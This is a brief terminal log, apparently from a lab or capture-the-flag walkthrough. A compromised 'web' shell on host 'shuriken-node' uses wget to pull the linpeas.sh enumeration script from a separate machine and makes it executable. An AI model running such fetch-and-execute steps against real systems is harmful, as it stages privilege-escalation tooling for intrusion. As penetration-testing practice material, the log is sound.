 web@shuriken-node:~$ cd /tmp
cd /tmp
web@shuriken-node:/tmp$ wget http://192.168.1.192:8080/linpeas.sh
wget http://192.168.1.192:8080/linpeas.sh
--2021-03-07 16:38:30--  http://192.168.1.192:8080/linpeas.sh
Connecting to 192.168.1.192:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 325864 (318K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh          100%[===================>] 318.23K  --.-KB/s    in 0.002s
2021-03-07 16:38:30 (132 MB/s) - ‘linpeas.sh’ saved [325864/325864]
web@shuriken-node:/tmp$ chmod +x ./linpeas.sh
chmod +x ./linpeas.sh
web@shuriken-node:/tmp$